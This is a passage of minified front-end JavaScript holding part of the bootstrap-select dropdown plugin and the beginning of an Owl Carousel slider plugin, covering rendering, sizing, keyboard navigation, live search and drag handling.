h=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+c).length,i="function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,h):this.options.countSelectedText;f=i.replace("{0}",e.length.toString()).replace("{1}",h.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(f=this.options.title),f||(f="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",a.trim(f.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(f),this.$element.trigger("rendered.bs.select")},setStyle:function(a,b){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var c=a?a:this.options.style;"add"==b?this.$button.addClass(c):"remove"==b?this.$button.removeClass(c):(this.$button.removeClass(this.options.style),this.$button.addClass(c))},liHeight:function(b){if(b||this.options.size!==!1&&!this.sizeInfo){var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("ul"),f=document.createElement("li"),g=document.createElement("li"),h=document.createElement("a"),i=document.createElement("span"),j=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,k=this.options.liveSearch?document.createElement("div"):null,l=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,m=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(i.className="text",c.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",e.className="dropdown-menu inner",f.className="divider",i.appendChild(document.createTextNode("Inner text")),h.appendChild(i),g.appendChild(h),e.appendChild(g),e.appendChild(f),j&&d.appendChild(j),k){var n=document.createElement("span");k.className="bs-searchbox",n.className="form-control",k.appendChild(n),d.appendChild(k)}l&&d.appendChild(l),d.appendChild(e),m&&d.appendChild(m),c.appendChild(d),document.body.appendChild(c);var o=h.offsetHeight,p=j?j.offsetHeight:0,q=k?k.offsetHeight:0,r=l?l.offsetHeight:0,s=m?m.offsetHeight:0,t=a(f).outerHeight(!0),u="function"==typeof getComputedStyle&&getComputedStyle(d),v=u?null:a(d),w=parseInt(u?u.paddingTop:v.css("paddingTop"))+parseInt(u?u.paddingBottom:v.css("paddingBottom"))+parseInt(u?u.borderTopWidth:v.css("borderTopWidth"))+parseInt(u?u.borderBottomWidth:v.css("borderBottomWidth")),x=w+parseInt(u?u.marginTop:v.css("marginTop"))+parseInt(u?u.marginBottom:v.css("marginBottom"))+2;document.body.removeChild(c),this.sizeInfo={liHeight:o,headerHeight:p,searchHeight:q,actionsHeight:r,doneButtonHeight:s,dividerHeight:t,menuPadding:w,menuExtras:x}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var b,c,d,e,f=this,g=this.$menu,h=this.$menuInner,i=a(window),j=this.$newElement[0].offsetHeight,k=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,m=this.sizeInfo.searchHeight,n=this.sizeInfo.actionsHeight,o=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,q=this.sizeInfo.menuPadding,r=this.sizeInfo.menuExtras,s=this.options.hideDisabled?".disabled":"",t=function(){d=f.$newElement.offset().top-i.scrollTop(),e=i.height()-d-j};if(t(),"auto"===this.options.size){var u=function(){var i,j=function(b,c){return function(d){return c?d.classList?d.classList.contains(b):a(d).hasClass(b):!(d.classList?d.classList.contains(b):a(d).hasClass(b))}},p=f.$menuInner[0].getElementsByTagName("li"),s=Array.prototype.filter?Array.prototype.filter.call(p,j("hidden",!1)):f.$lis.not(".hidden"),u=Array.prototype.filter?Array.prototype.filter.call(s,j("dropdown-header",!0)):s.filter(".dropdown-header");t(),b=e-r,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&f.$newElement.toggleClass("dropup",d>e&&c>b-r),f.$newElement.hasClass("dropup")&&(b=d-r),i=s.length+u.length>3?3*k+r-2:0,g.css({"max-height":b+"px",overflow:"hidden","min-height":i+l+m+n+o+"px"}),h.css({"max-height":b-l-m-n-o-q+"px","overflow-y":"auto","min-height":Math.max(i-q,0)+"px"})};u(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",u),i.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",u)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(s).length>this.options.size){var v=this.$lis.not(".divider").not(s).children().slice(0,this.options.size).last().parent().index(),w=this.$lis.slice(0,v+1).filter(".divider").length;b=k*this.options.size+w*p+q,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&this.$newElement.toggleClass("dropup",d>e&&c>b-r),g.css({"max-height":b+l+m+n+o+"px",overflow:"hidden","min-height":""}),h.css({"max-height":b-q+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var a=this.$menu.parent().clone().appendTo("body"),b=this.options.container?this.$newElement.clone().appendTo("body"):a,c=a.children(".dropdown-menu").outerWidth(),d=b.css("width","auto").children("button").outerWidth();a.remove(),b.remove(),this.$newElement.css("width",Math.max(c,d)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=a('<div class="bs-container" />');var b,c,d=this,e=function(a){d.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",a.hasClass("dropup")),b=a.offset(),c=a.hasClass("dropup")?0:a[0].offsetHeight,d.$bsContainer.css({top:b.top+c,left:b.left,width:a[0].offsetWidth})};this.$button.on("click",function(){var b=a(this);d.isDisabled()||(e(d.$newElement),d.$bsContainer.appendTo(d.options.container).toggleClass("open",!b.hasClass("open")).append(d.$menu))}),a(window).on("resize scroll",function(){e(d.$newElement)}),this.$element.on("hide.bs.select",function(){d.$menu.data("height",d.$menu.height()),d.$bsContainer.detach()})},setSelected:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),c.toggleClass("selected",b)},setDisabled:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),b?c.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):c.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var a=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!a.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,c=a(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(a){a.stopPropagation()}),c.data("spaceSelect",!1),this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&c.data("spaceSelect")&&(a.preventDefault(),c.data("spaceSelect",!1))}),this.$button.on("click",function(){b.setSize()}),this.$element.on("shown.bs.select",function(){if(b.options.liveSearch||b.multiple){if(!b.multiple){var a=b.liObj[b.$element[0].selectedIndex];if("number"!=typeof a||b.options.size===!1)return;var c=b.$lis.eq(a)[0].offsetTop-b.$menuInner[0].offsetTop;c=c-b.$menuInner[0].offsetHeight/2+b.sizeInfo.liHeight/2,b.$menuInner[0].scrollTop=c}}else b.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(c){var d=a(this),e=d.parent().data("originalIndex"),f=b.$element.val(),g=b.$element.prop("selectedIndex");if(b.multiple&&c.stopPropagation(),c.preventDefault(),!b.isDisabled()&&!d.parent().hasClass("disabled")){var h=b.$element.find("option"),i=h.eq(e),j=i.prop("selected"),k=i.parent("optgroup"),l=b.options.maxOptions,m=k.data("maxOptions")||!1;if(b.multiple){if(i.prop("selected",!j),b.setSelected(e,!j),d.blur(),l!==!1||m!==!1){var n=l<h.filter(":selected").length,o=m<k.find("option:selected").length;if(l&&n||m&&o)if(l&&1==l)h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);else if(m&&1==m){k.find("option:selected").prop("selected",!1),i.prop("selected",!0);var p=d.parent().data("optgroup");b.$menuInner.find('[data-optgroup="'+p+'"]').removeClass("selected"),b.setSelected(e,!0)}else{var q="function"==typeof b.options.maxOptionsText?b.options.maxOptionsText(l,m):b.options.maxOptionsText,r=q[0].replace("{n}",l),s=q[1].replace("{n}",m),t=a('<div class="notify"></div>');q[2]&&(r=r.replace("{var}",q[2][l>1?0:1]),s=s.replace("{var}",q[2][m>1?0:1])),i.prop("selected",!1),b.$menu.append(t),l&&n&&(t.append(a("<div>"+r+"</div>")),b.$element.trigger("maxReached.bs.select")),m&&o&&(t.append(a("<div>"+s+"</div>")),b.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){b.setSelected(e,!1)},10),t.delay(750).fadeOut(300,function(){a(this).remove()})}}}else h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);b.multiple?b.options.liveSearch&&b.$searchbox.focus():b.$button.focus(),(f!=b.$element.val()&&b.multiple||g!=b.$element.prop("selectedIndex")&&!b.multiple)&&b.$element.trigger("changed.bs.select",[e,i.prop("selected"),j]).triggerNative("change")}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(c){c.currentTarget==this&&(c.preventDefault(),c.stopPropagation(),b.options.liveSearch&&!a(c.target).hasClass("close")?b.$searchbox.focus():b.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault(),a.stopPropagation(),b.options.liveSearch?b.$searchbox.focus():b.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){b.$button.click()}),this.$searchbox.on("click",function(a){a.stopPropagation()}),this.$menu.on("click",".actions-btn",function(c){b.options.liveSearch?b.$searchbox.focus():b.$button.focus(),c.preventDefault(),c.stopPropagation(),a(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.change(function(){b.render(!1)})},liveSearchListener:function(){var d=this,e=a('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){d.$menuInner.find(".active").removeClass("active"),d.$searchbox.val()&&(d.$searchbox.val(""),d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),d.multiple||d.$menuInner.find(".selected").addClass("active"),setTimeout(function(){d.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(a){a.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(d.$searchbox.val()){var f=d.$lis.not(".is-hidden").removeClass("hidden").children("a");f=d.options.liveSearchNormalize?f.not(":a"+d._searchStyle()+'("'+b(d.$searchbox.val())+'")'):f.not(":"+d._searchStyle()+'("'+d.$searchbox.val()+'")'),f.parent().addClass("hidden"),d.$lis.filter(".dropdown-header").each(function(){var b=a(this),c=b.data("optgroup");0===d.$lis.filter("[data-optgroup="+c+"]").not(b).not(".hidden").length&&(b.addClass("hidden"),d.$lis.filter("[data-optgroup="+c+"div]").addClass("hidden"))});var g=d.$lis.not(".hidden");g.each(function(b){var c=a(this);c.hasClass("divider")&&(c.index()===g.first().index()||c.index()===g.last().index()||g.eq(b+1).hasClass("divider"))&&c.addClass("hidden")}),d.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(d.options.noneResultsText.replace("{0}",'"'+c(d.$searchbox.val())+'"')).show(),d.$menuInner.append(e))}else d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove();d.$lis.filter(".active").removeClass("active"),d.$searchbox.val()&&d.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),a(this).focus()})},_searchStyle:function(){var a={begins:"ibegins",startsWith:"ibegins"};return a[this.options.liveSearchStyle]||"icontains"},val:function(a){return"undefined"!=typeof a?(this.$element.val(a),this.render(),this.$element):this.$element.val()},changeAll:function(b){"undefined"==typeof b&&(b=!0),this.findLis();for(var c=this.$element.find("option"),d=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",b),e=d.length,f=[],g=0;e>g;g++){var h=d[g].getAttribute("data-original-index");f[f.length]=c.eq(h)[0]}a(f).prop("selected",b),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(a){a=a||window.event,a&&a.stopPropagation(),this.$button.trigger("click")},keydown:function(c){var d,e,f,g,h,i,j,k,l,m=a(this),n=m.is("input")?m.parent().parent():m.parent(),o=n.data("this"),p=":not(.disabled, .hidden, .dropdown-header, .divider)",q={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(o.options.liveSearch&&(n=m.parent().parent()),o.options.container&&(n=o.$menu),d=a("[role=menu] li",n),l=o.$newElement.hasClass("open"),!l&&(c.keyCode>=48&&c.keyCode<=57||c.keyCode>=96&&c.keyCode<=105||c.keyCode>=65&&c.keyCode<=90)&&(o.options.container?o.$button.trigger("click"):(o.setSize(),o.$menu.parent().addClass("open"),l=!0),o.$searchbox.focus()),o.options.liveSearch&&(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&0===o.$menu.find(".active").length&&(c.preventDefault(),o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus()),d=a("[role=menu] li"+p,n),m.val()||/(38|40)/.test(c.keyCode.toString(10))||0===d.filter(".active").length&&(d=o.$menuInner.find("li"),d=o.options.liveSearchNormalize?d.filter(":a"+o._searchStyle()+"("+b(q[c.keyCode])+")"):d.filter(":"+o._searchStyle()+"("+q[c.keyCode]+")"))),
d.length){if(/(38|40)/.test(c.keyCode.toString(10)))e=d.index(d.find("a").filter(":focus").parent()),g=d.filter(p).first().index(),h=d.filter(p).last().index(),f=d.eq(e).nextAll(p).eq(0).index(),i=d.eq(e).prevAll(p).eq(0).index(),j=d.eq(f).prevAll(p).eq(0).index(),o.options.liveSearch&&(d.each(function(b){a(this).hasClass("disabled")||a(this).data("index",b)}),e=d.index(d.filter(".active")),g=d.first().data("index"),h=d.last().data("index"),f=d.eq(e).nextAll().eq(0).data("index"),i=d.eq(e).prevAll().eq(0).data("index"),j=d.eq(f).prevAll().eq(0).data("index")),k=m.data("prevIndex"),38==c.keyCode?(o.options.liveSearch&&e--,e!=j&&e>i&&(e=i),g>e&&(e=g),e==k&&(e=h)):40==c.keyCode&&(o.options.liveSearch&&e++,-1==e&&(e=0),e!=j&&f>e&&(e=f),e>h&&(e=h),e==k&&(e=g)),m.data("prevIndex",e),o.options.liveSearch?(c.preventDefault(),m.hasClass("dropdown-toggle")||(d.removeClass("active").eq(e).addClass("active").children("a").focus(),m.focus())):d.eq(e).children("a").focus();else if(!m.is("input")){var r,s,t=[];d.each(function(){a(this).hasClass("disabled")||a.trim(a(this).children("a").text().toLowerCase()).substring(0,1)==q[c.keyCode]&&t.push(a(this).index())}),r=a(document).data("keycount"),r++,a(document).data("keycount",r),s=a.trim(a(":focus").text().toLowerCase()).substring(0,1),s!=q[c.keyCode]?(r=1,a(document).data("keycount",r)):r>=t.length&&(a(document).data("keycount",0),r>t.length&&(r=1)),d.eq(t[r-1]).children("a").focus()}if((/(13|32)/.test(c.keyCode.toString(10))||/(^9$)/.test(c.keyCode.toString(10))&&o.options.selectOnTab)&&l){if(/(32)/.test(c.keyCode.toString(10))||c.preventDefault(),o.options.liveSearch)/(32)/.test(c.keyCode.toString(10))||(o.$menuInner.find(".active a").click(),m.focus());else{var u=a(":focus");u.click(),u.focus(),c.preventDefault(),a(document).data("spaceSelect",!0)}a(document).data("keycount",0)}(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&(o.multiple||o.options.liveSearch)||/(27)/.test(c.keyCode.toString(10))&&!l)&&(o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var f=a.fn.selectpicker;a.fn.selectpicker=d,a.fn.selectpicker.Constructor=e,a.fn.selectpicker.noConflict=function(){return a.fn.selectpicker=f,this},a(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',e.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(a){a.stopPropagation()}),a(window).on("load.bs.select.data-api",function(){a(".selectpicker").each(function(){var b=a(this);d.call(b,b.data())})})}(jQuery),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h